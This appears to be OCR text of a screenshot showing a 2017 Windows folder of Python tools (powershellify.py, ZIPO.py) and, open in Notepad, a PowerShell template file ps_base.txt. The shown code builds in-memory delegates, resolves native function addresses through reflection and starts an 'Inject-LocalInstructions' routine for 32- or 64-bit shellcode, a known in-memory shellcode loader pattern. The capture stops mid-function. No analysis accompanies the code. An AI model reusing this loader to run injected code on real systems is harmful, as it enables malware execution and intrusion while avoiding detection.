 powershellify.py 4/13/2017 11:53 PM Python File 10 KB
powershellify.pyc 4/15/2017 10:25 AM Compiled Python ... 9 KB
powershellify.pyo 4/14/2017 4:00 PM Compiled Python ... 9 KB
ps_base.txt 4/13/2017 11:53 PM Text Document 6 KB
ZIPO.py 4/13/2017 11:53 PM Python File 20 KB
ps_base.txt - Notepad
File Edit Format View Help
function Start-process
{
[CmdletBinding( DefaultParameterSetName = 'RunLocal', SupportsShouldProcess = $True , ConfirmImpact = 'High')] Param (
)
Set-StrictMode -Version 2.0
function Local:Get-DelegateType
{
Param
( [OutputType([Type])] [Parameter( Position = 0)][Type[]] $Parameters = (New-Object Type[](0)),
[Parameter( Position = 1 )][Type]$ReturnType = [Void] )
$Domain = [AppDomain]::CurrentDomain
$DynAssembly = New-Object System.Reflection.AssemblyName('ReflectedDelegate')
$AssemblyBuilder = $Domain.DefineDynamicAssembly($DynAssembly, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
$ModuleBuilder = $AssemblyBuilder.DefineDynamicModule('InMemoryModule', $false)
$TypeBuilder = $ModuleBuilder.DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$ConstructorBuilder = $TypeBuilder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $Parameters)
$ConstructorBuilder.SetImplementationFlags('Runtime, Managed')
$MethodBuilder = $TypeBuilder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $ReturnType, $Parameters)
$MethodBuilder.SetImplementationFlags('Runtime, Managed')
Write-Output $TypeBuilder.CreateType()
}
function Local:Get-ProcAddress
{
Param
( [OutputType([IntPtr])] [Parameter( Position = 0, Mandatory = $True )][String]$Module,
[Parameter( Position = 1, Mandatory = $True )][String]$Procedure )
$SystemAssembly = [AppDomain]::CurrentDomain.GetAssemblies() |
Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }
$UnsafeNativeMethods = $SystemAssembly.GetType('Microsoft.Win32.UnsafeNativeMethods')
$GetModuleHandle = $UnsafeNativeMethods.GetMethod('GetModuleHandle')
$GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress')
$Kern32Handle = $GetModuleHandle.Invoke($null, @($Module))
$tmpPtr = New-Object IntPtr
$HandleRef = New-Object System.Runtime.InteropServices.HandleRef($tmpPtr, $Kern32Handle)
Write-Output $GetProcAddress.Invoke($null, @([System.Runtime.InteropServices.HandleRef]$HandleRef, $Procedure))
}
function Local:Inject-LocalInstructions
{
if ($PowerShell32bit) {
if ($Instructions32.Length -eq 0)
{ Throw ''
return }
$Instructions = $Instructions32
}
else
{